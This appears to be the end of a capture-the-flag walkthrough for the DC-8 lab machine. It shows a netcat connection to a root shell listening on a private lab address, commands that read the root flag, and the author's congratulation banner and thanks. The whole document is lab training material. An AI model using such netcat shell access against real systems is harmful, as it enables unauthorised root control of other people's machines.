 root@kali:~# nc -nv 192.168.141.141 31337
(UNKNOWN) [192.168.141.141] 31337 (?) open
whoami
root
cd /root
ls
flag.txt
cat glag.txt
cat flag.txt
Brilliant - you have succeeded!!!
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Hope you enjoyed DC-8.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm also sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
This challenge was largely based on two things:
1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42
The answer to that question is...
If you enjoyed this CTF, send me a tweet via @DCAU7.